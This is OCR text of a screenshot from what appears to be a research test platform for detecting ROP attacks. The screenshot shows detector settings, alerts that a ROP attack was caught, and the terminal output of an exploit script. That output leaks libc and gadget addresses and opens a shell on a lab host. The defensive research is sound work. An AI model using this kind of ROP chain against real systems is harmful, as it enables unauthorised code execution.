 ROP攻击检测系统 - 测试平台
192.168.191.128:8080/result
110%
选择程序所含漏洞类型:
缓冲区溢出
格式化字符串
选择检测方案:
Return-into-libc检测
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof x √ √ √ x x 1114
service start at port 1114
$ nc 192.168.191.128 1114
查看防御结果: result
================================================
current time : 2019-5-21 19:12:49.276
This application is instrumented by MyPinTool
================================================
[+] THR_DECT open
[+] STK_DECT open
[+] CRB_DECT open
================================================
[CRB] balance break! Count of RET is 2 more than CALL !
[CRB] balance break! Count of RET is 2 more than CALL !
[CRB] balance break! Count of RET is 2 more than CALL !
[attack] ROP attack detected! gadget addr: 0x7f885d5d86d7
[CRB] balance break! Count of RET is 3 more than CALL !
19:12 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./rop3.py 192.168.191.128 1114
[+] Opening connection to 192.168.191.128 on port 1114: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f885d50ce80
[*] pppr= 0x40068e
[*] mmmc= 0x7f885d5e16be
[*] poprax= 0x7f885d4eb9c8
[*] binsh= 0x7f885d65be9a
[*] syscall= 0x7f885d5d86d7
[*] Switching to interactive mode
$ whoami
server
$